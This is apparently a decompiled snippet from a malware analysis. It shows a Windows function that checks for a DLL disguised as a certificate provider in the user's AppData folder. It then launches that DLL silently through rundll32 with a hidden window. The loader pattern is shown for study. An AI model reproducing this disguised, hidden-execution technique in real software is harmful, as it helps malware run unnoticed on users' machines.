 int configNativeCache()
{
  DWORD FileAttributesA; // eax
  struct _PROCESS_INFORMATION ProcessInformation; // [esp+0h] [ebp-480h] BYREF
  struct _STARTUPINFOA StartupInfo; // [esp+18h] [ebp-468h] BYREF
  CHAR FileName[264]; // [esp+60h] [ebp-420h] BYREF
  CHAR CommandLine[264]; // [esp+168h] [ebp-318h] BYREF
  WCHAR pszPath[262]; // [esp+270h] [ebp-210h] BYREF
  memset(pszPath, 0, 0x104u);
  if ( SHGetFolderPathW(0, CSIDL_APPDATA, 0, 0, pszPath) >= 0 )
  {
    sprintf(FileName, 0x104u, "%ws%s", pszPath, "\\SystemCertificates\\Lib\\CertPKIProvider.dll");
    FileAttributesA = GetFileAttributesA(FileName);
    if ( FileAttributesA != -1 && (FileAttributesA & FILE_ATTRIBUTE_DIRECTORY) == 0 )
    {
      ProcessInformation = 0i64;
      memset(&StartupInfo, 0, sizeof(StartupInfo));
      sprintf(CommandLine, 0x104u, "rundll32.exe %s %s", FileName, "eglGetConfigs");
      CreateProcessA(0, CommandLine, 0, 0, 0, CREATE_NO_WINDOW, 0, 0, &StartupInfo, &ProcessInformation);
    }
  }
  return 0;
}